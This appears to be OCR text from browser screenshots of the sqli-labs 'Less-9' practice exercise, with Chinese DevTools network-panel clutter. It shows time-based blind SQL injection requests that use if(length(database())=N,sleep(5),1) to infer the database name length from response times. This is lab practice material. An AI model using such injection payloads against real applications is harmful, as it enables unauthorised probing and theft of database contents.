 不安全 sqli:7788/Less-9/?id=1%27and%20if(length(database())=8,sleep(5),1)%20--%20t
Welcome Dhakkan
You are in...........
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序
保留日志 禁用缓存 无限制
筛选器 反转 增加筛选条件 全部 Fetch/XHR 文档 CSS JS 字体 Img 媒体 清单 WS Wasm 其他
500 ms 1,000 ms 1,500 ms 2,000 ms 2,500 ms 3,000 ms 3,500 ms 4,000 ms 4,500 ms 5,000 ms
名称 状态 类型 发起程序 大小 时间
Less-9/?id=1%27and%20if(length(database())=8,sleep(5),1)%20--%20t 200 document 其他 1.0 kB 5.0
Less-9.jpg 200 jpeg Less-9/?id=1%27and%20if(length(database())=8,slee 0 B
不安全 sqli:7788/Less-9/?id=1%27and%20if(length(database())=7,sleep(5),1)%20--%20t
Welcome Dhakkan
You are in...........
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序
保留日志 禁用缓存 无限制
反转 增加筛选条件 全部 Fetch/XHR 文档 CSS JS 字体 Img 媒体 清单 WS Wasm 其他
10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 m
2 次
状态 类型 发起程序 大小 时间 履行
控 %27and%20if(length(database())=7,sleep(5),1)%20--%20t 200 document 其他 993 B 17 ms